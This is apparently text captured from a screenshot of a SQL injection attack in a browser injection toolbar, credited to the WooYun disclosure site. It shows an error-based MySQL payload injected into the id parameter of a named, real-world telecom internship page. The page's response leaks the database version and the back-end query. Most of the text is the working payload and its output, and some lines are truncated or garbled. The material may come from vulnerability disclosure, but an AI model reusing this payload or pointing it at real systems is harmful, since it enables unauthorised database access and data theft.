 http://shixi...0by%20x)a)#
shixi.189.cn/shixibao/e/extend/company.php?id=10504 and (select 1 from  (select count(*),concat((select version()),floor(rand(0)*2))x
百度 <Ctrl+K>
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://shixi.189.cn/shixibao/e/extend/company.php?id=10504%20and (select 1 from  (select count(*),concat((select version()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data
Enable Referrer
Duplicate entry '5.6.16-log1' for key 'group_key'
select companyid from shixibao_uchome.uchome_member where uid=10504 and (select 1 from (select count(*),concat((select version()),floor(rand(0)*2))x from information_schema.tables group by x)a)
www.wooyun.org